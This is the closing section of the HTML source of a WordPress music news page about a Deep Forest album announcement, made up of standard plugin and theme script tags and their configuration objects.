<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js"></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-lets-review/v3/","nonce":"5a1b6070b0","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","letsReviewNonce":"7cb45934d7","letsReviewUReviews":"","intersectionObserver":"https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/intersection-observer.min.js"};
//# sourceURL=lets-review-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.3.9" id="lets-review-functions-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://theplayground.co.uk/wp-json/","nonce":"5a1b6070b0","root_point":"codetipi-lets-live-blog/v1","root_full":"https://theplayground.co.uk/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/deep-forest-announces-new-album-evo-devo/","data":{"pid":13153,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-zeen/v1/","nonce":"5a1b6070b0","qry":{"page":0,"name":"deep-forest-announces-new-album-evo-devo","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_19938 = {
id: 19938,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 1,
args: {"cat":"11,26,129,","post__not_in":[13153],"posts_per_page":1,"orderby":"rand"}};

var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};

//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","postnonce":"5aa12eda36","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","n":"5aa12eda36","ajax_method":"ajax","evo_v":"4.0.1"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","cart_url":"https://theplayground.co.uk/cart/","checkout_url":"https://theplayground.co.uk/checkout/","redirect_to_cart":"cart","tBlank":""};
//# sourceURL=tx_wc_tickets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://theplayground.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theplayground.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theplayground.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-22 21:04:37 -->